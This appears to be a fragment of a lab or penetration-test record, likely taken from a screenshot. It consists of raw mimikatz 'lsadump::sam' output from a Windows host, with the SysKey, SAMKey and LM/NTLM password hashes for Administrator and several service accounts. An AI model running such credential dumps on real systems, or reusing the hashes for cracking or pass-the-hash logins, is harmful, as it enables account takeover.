 mimikatz # lsadump::sam
Domain : DH-CA8822AB9589
SysKey : 7be839f49edcab29c3a40fe24d47335f
Local SID : S-1-5-21-583907252-1757981266-1177238915
SAMKey : c012e6bf55a38e189a1066e277a681bf
RID : 000001f4 (500)
User : Administrator
Hash LM : 44efce164ab921caaad3b435b51404ee
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : HelpAssistant
Hash LM : 32f842845a64f17ccbe6b10315169b7e
Hash NTLM: 83789c0d8506a618d815fd9c6fb379e1
RID : 000003ea (1002)
User : SUPPORT_388945a0
Hash NTLM: bb5a5a239a6e521be591fdf091b05013
RID : 000003eb (1003)
User : IUSR_DH-CA8822AB9589
Hash LM : de8b8cec054052bb8ab2d451a3e61856
Hash NTLM: 145f992fa5ff125301520f8e27419c6d
RID : 000003ec (1004)
User : IWAM_DH-CA8822AB9589
Hash LM : 90b05d38a1fc8d80a4ae31c7bc961352
Hash NTLM: 2f950167d2942f7c977fdfd1857b8a59